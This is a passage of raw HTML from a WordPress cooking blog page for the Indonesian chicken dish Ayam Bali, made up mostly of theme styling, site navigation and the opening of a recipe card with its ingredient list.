max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions-wrap { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions-wrap.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
/*# sourceURL=cooked-styling-inline-css */
</style>
<link rel='stylesheet' id='fontello-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://le-thermique.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i%7CTrykker%3A400%2C400i%2C700%2C700i%7CMarko+One%3A400%2C400i%2C700%2C700i%7CSacramento%3A400%2C400i%2C700%2C700i%7CSarala%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/fluidbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-main-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-768-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-992-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/992.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-style-css' href='https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9' type='text/css' media='all' />
<style id='lahanna-style-inline-css' type='text/css'>
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Asap'; }

.widget-title { font-family: 'Open Sans'; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Trykker'; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Marko One'; }

.slider-box .entry-title { font-family: 'Sacramento'; }

body { font-family: 'Sarala'; }

.link-box .entry-title { font-family: 'Sacramento'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: 64px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 25px; } }

@media screen and (min-width: 992px) { .blog-regular .entry-title, .blog-stream.first-full .hentry:first-child .entry-title { font-size: 37px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 27px; } }

@media screen and (min-width: 992px) { h1 { font-size: 44px; } }

@media screen and (min-width: 992px) { html { font-size: 15px; } }

@media screen and (max-width: 991px) { html { font-size: 11px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 18px; } }

@media screen and (min-width: 992px) { .sidebar { font-size: 12px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 13px; } }

.top-bar { font-size: 12px; }

.pw-icon-box h3 { font-size: 12px; }

.site-title { font-weight: 400; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 700; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 700; }

.widget-title { font-weight: 700; }

.link-box .entry-title { font-weight: 300; }

@media screen and (min-width: 992px) { .nav-menu > ul { letter-spacing: 0px; } }

@media screen and (min-width: 992px) { .link-box .entry-title { letter-spacing: 1px; } }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }

@media screen and (min-width: 992px) { html { line-height: 1.9; } }

.featured-area { padding-top: 3px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-top-left-radius: 6px; border-top-right-radius: 6px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 198px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 208px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 50px; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 30px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 2000px; }

.site-header .header-wrap { background-color: #f6efe5; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #f6efe5; }

.header-wrap:before { opacity: 0; }

.site-header .menu-wrap { background-color: #f6efe5; }

html.is-menu-bottom .site-header .header-bg-shape { color: #f6efe5; }

body { background: #f6efe5; }

.site .footer-subscribe { background: #f6efe5; }

.is-cat-link-regular .cat-links a, .is-cat-link-borders .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-borders-light .cat-links a { color: #f2ede5; }

.is-cat-link-borders .cat-links a, .is-cat-link-borders-light .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-ribbon .cat-links a:before, .is-cat-link-ribbon .cat-links a:after, .is-cat-link-ribbon-left .cat-links a:before, .is-cat-link-ribbon-right .cat-links a:after, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:after, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a:after { border-color: #f2ede5; }

.is-cat-link-solid .cat-links a, .is-cat-link-solid-light .cat-links a, .is-cat-link-ribbon .cat-links a, .is-cat-link-ribbon-left .cat-links a, .is-cat-link-ribbon-right .cat-links a, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a { background: #f2ede5; }

.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #f2ede5; }

.main-slider-post.is-cat-link-regular .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a, .main-slider-post.is-cat-link-dots-bottom .cat-links a:before { color: #ffffff; }

.main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:after, .main-slider-post.is-cat-link-ribbon-left .cat-links a:before, .main-slider-post.is-cat-link-ribbon-right .cat-links a:after { border-color: #ffffff; }

.main-slider-post.is-cat-link-solid .cat-links a, .main-slider-post.is-cat-link-solid-light .cat-links a, .main-slider-post.is-cat-link-ribbon .cat-links a, .main-slider-post.is-cat-link-ribbon-left .cat-links a, .main-slider-post.is-cat-link-ribbon-right .cat-links a { background: #ffffff; }

.main-slider-post.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.header-wrap:after { color: #222222; }

.is-menu-bar .menu-wrap:after { color: #222222; }
/*# sourceURL=lahanna-style-inline-css */
</style>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://le-thermique.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://le-thermique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://le-thermique.com/wp-json/wp/v2/posts/2640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://le-thermique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://le-thermique.com/?p=2640' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-2640">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			.wp-embedded-content {
	height: 2350px;
}

.search-results .blog-stream .post {
	display: none;
}

@media screen and (min-width: 992px) {
.block.w-50 {
    width: 33%!important;
}
}

.login #nav {
    font-size: 16px!important;
    padding: 0 24px;
}

.cbxlbjs-item-widget[data-privacy="1"]:after, .cbxlbjs-item[data-privacy="1"]:after {
	display: none;
}

.cbxwpbookmark-list-generic {
	list-style: none;
  margin-left: 0px!important;
}

.cbxwpbookmark-list-generic {
	display: flex;
}

.cbxwpbookmark-mostlist li {
	padding: 10px!important;
}

.cbxwpbookmark-title-most {
	display: none;
}

@media screen and (max-width: 500px) {
.wp-block-search__inside-wrapper {
	  width: 100%!important;
}
.cbxwpbookmark-list-generic {
	display: ruby;
}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2640 single-format-standard wp-custom-logo wp-theme-lahanna theme-lahanna woocommerce-no-js">
    <div id="page" class="hfeed site">
							<div class="top-bar">
						<div class="top-bar-wrap">
							<div class="top-bar-left">
															</div> <!-- .top-bar-left -->
							<div class="top-bar-right">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="logged-out wp-block-loginout"><a rel="nofollow" href="https://le-thermique.com/wp-login.php?redirect_to=https%3A%2F%2Fle-thermique.com%2Fayam-bali%2F">Log in</a></div></div></div>
							</div> <!-- .top-bar-right -->
						</div> <!-- .top-bar-wrap -->
					</div> <!-- .top-bar -->
						
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://le-thermique.com/" rel="home">
													<span class="screen-reader-text">Le-Thermique</span>
													
																													<img alt="Le-Thermique" src="https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png">
																												
																									</a>
											</h1> <!-- .site-title -->
																		
								<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								
												<a class="shopping-cart" href="https://le-thermique.com" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
											
								<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-273"><a href="https://le-thermique.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://le-thermique.com/about-me/">About Us</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2908"><a href="https://le-thermique.com/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://le-thermique.com/category/basic/">Basic</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://le-thermique.com/category/beverages/">Beverages</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://le-thermique.com/category/breads/">Breads</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2935"><a href="https://le-thermique.com/category/cakes/">Cakes</a></li>
	<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://le-thermique.com/category/desserts/">Desserts</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2941"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://le-thermique.com/category/noodles/">Noodles</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2933"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://le-thermique.com/category/soups/">Soups</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a></li>
</ul>
</li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3446"><a href="https://le-thermique.com/guidetips/">Guide &#038; Tips</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5171"><a href="https://le-thermique.com/category/how-to/">How-to</a></li>
	<li id="menu-item-25029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25029"><a href="https://le-thermique.com/user-manual-addendum/">User Manual</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a></li>
</ul>
</li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://le-thermique.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->













<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
				<article id="post-2640" class="post-2640 post type-post status-publish format-standard has-post-thumbnail hentry category-main-dishes tag-ayam tag-bali tag-chicken tag-main-dishes is-cat-link-solid-light is-cat-link-rounded">
					<div class="hentry-wrap">
									<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
							<header class="entry-header" >
									<div class="entry-meta above-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://le-thermique.com/category/main-dishes/" rel="category tag">Main Dishes</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://le-thermique.com/ayam-bali/" rel="bookmark">
					<time class="entry-date published" datetime="2021-09-15T03:22:48+00:00">
						September 15, 2021					</time>
					<time class="updated" datetime="2025-11-05T05:46:50+00:00">
						November 5, 2025					</time>
				</a>
			</span> <!-- .posted-on -->
							</div> <!-- .entry-meta .above-title -->
				<h1 class="entry-title">Ayam Bali</h1>					<div class="entry-meta below-title">
									<span class="entry-share">
				<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
				
				<span class="entry-share-wrap">
					<span class="entry-share-inner-wrap">
						<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://le-thermique.com/ayam-bali/&#038;t=Ayam%20Bali" title="Share this post on Facebook">Facebook</a>
						
						<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Ayam%20Bali&#039;%20on%20https://le-thermique.com/ayam-bali/" title="Tweet this post to your followers">Twitter</a>
						
						<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://le-thermique.com/ayam-bali/&#038;media=https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png&#038;description=Ayam%20Bali" title="Pin it">Pinterest</a>
						
						<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Ayam%20Bali%20-%20https://le-thermique.com/ayam-bali/" title="Email this post to a friend">Email</a>
					</span> <!-- .entry-share-inner-wrap -->
				</span> <!-- .entry-share-wrap -->
			</span> <!-- .entry-share -->
							</div> <!-- .entry-meta .below-title -->
							</header> <!-- .entry-header -->
							<div class="featured-image">
						<img width="455" height="366" src="https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png" class="attachment-lahanna_image_size_1 size-lahanna_image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png 455w, https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali-300x241.png 300w" sizes="(max-width: 455px) 100vw, 455px" />					</div> <!-- .featured-image -->
							</div> <!-- .post-header -->
								<div class="entry-content">
							<p><div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-author"><span class="cooked-author-avatar"></span><strong class="cooked-meta-title">Author</strong><a href="https://le-thermique.com/recipes/recipe-author/nuni-bahari/">Shazni Bahari</a></span><span class="cooked-taxonomy cooked-category"><strong class="cooked-meta-title">Category</strong><a href="https://le-thermique.com/recipes/recipe-category/main-dishes" rel="tag">Main Dishes</a></span><span class="cooked-difficulty-level"><strong class="cooked-meta-title">Difficulty</strong><span class="cooked-difficulty-level-1">Beginner</span></span></section><section class="cooked-right"><span class="cooked-print"><a aria-label="Print" target="_blank" rel="nofollow" href="https://le-thermique.com/recipes/ayam-bali/?print=1" class="cooked-print-icon"><i class="cooked-icon cooked-icon-print"></i></a></span><span aria-label="Fullscreen" role="button" class="cooked-fsm-button" data-recipe-id="2638"><i class="cooked-icon cooked-icon-fullscreen"></i></span></section></div></p>
<p></p>
<p><div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-servings"><span class="cooked-servings-icon"><i class="cooked-icon cooked-icon-recipe-icon"></i></span><strong class="cooked-meta-title">Yields</strong><a aria-label="4 Servings" href="#">4 Servings</a><label for="cooked-servings-changer" class="screen-reader-text">Servings</label><select id="cooked-servings-changer" name="servings" class="cooked-servings-changer"><option value="1">Quarter (1 Serving)</option><option value="2">Half (2 Servings)</option><option value="4" selected>Default (4 Servings)</option><option value="8">Double (8 Servings)</option><option value="12">Triple (12 Servings)</option></select></span></section><section class="cooked-right"><span class="cooked-cook-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Cook Time</strong>19 mins</span><span class="cooked-total-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Total Time</strong>19 mins</span></section></div></p>
<p><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS :</div><div class="cooked-single-ingredient cooked-heading">To Fried </div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="700">700</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">range chicken </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="30">30</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">cooking oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">salt to marinate</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">turmeric powder to marinate</span></div><div class="cooked-single-ingredient cooked-heading">(A)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="7">7</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cloves garlic </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">shallots</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="4">4</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">chili paste</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span 